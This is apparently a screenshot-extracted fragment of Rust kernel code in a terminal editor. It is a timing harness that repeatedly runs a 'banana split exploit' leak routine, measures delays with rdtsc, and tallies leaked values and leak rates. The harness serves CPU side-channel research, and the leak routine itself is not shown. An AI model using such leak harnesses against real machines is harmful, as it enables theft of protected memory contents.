 1 2 3 4 5 6 7 8 9 ><> pleb@gamey: ~/sushi_roll/kernel dwm-6.1
201 // Outer database is keyed by delay, inner database maps values
202 // to frequencies
203 let mut value_freqs: BTreeMap<u64, BTreeMap<u64, u64>> = BTreeMap::new();
204
205 // Create a new banana split exploit
206 let mut bsplit = BananaSplit::new();
207
208 // Counter for leaks that have occurred
209 let mut leaks = 0u64;
210
211 let it = cpu::rdtsc();
212 for ii in 1u64.. {
213 while state.compare_and_swap(STATE_LEAK, STATE_LEAKING, Ordering::SeqCst) != STATE_LEAK {}
214
215 let mut leak_delay = (ii & 0xff) + 1;
216
217 if let Some(leaked) = bsplit.leak(8, None, || {
218 let start = cpu::rdtsc();
219
220 while state.compare_and_swap(STATE_LEAKING, STATE_ACTIVITY, Ordering::SeqCst) != STATE_LEAKING {}
221
222 unsafe {
223 asm!(r#"
224
225 2:
226 dec rbx
227 jnz 2b
228
229 "# :: "{rbx}"(leak_delay) : "rbx" : "volatile", "intel");
230 }
231
232 leak_delay = cpu::rdtsc() - start;
233
234 }) {
235 //print!("Leaked {:#x}\n", leaked);
236
237 *value_freqs.entry(leak_delay).or_insert(BTreeMap::new()).entry(leaked).or_insert(0) += 1;
238
239 leaks += 1;
240 }
241
242 if (ii & 0xfff) == 0 {
243 let elapsed = time::rdtsc_elapsed(it);
244
245 print!("Uptime {:7.3} | Attempts {:#8x} [{:5.0}/sec] | Leaks {:7} [{:5.0}/sec]\n",
246 elapsed, ii, ii as f64 / elapsed,
247 leaks, leaks as f64 / elapsed);
242,42 71%